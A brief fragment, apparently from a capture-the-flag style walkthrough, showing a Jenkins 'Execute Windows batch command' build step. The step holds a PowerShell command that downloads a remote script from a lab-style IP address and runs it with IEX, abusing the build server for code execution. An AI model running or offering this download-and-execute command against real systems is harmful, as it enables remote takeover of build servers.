 Build
Execute Windows batch command
Command powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.19/IPS.ps1')
See the list of available environment variables
Add build step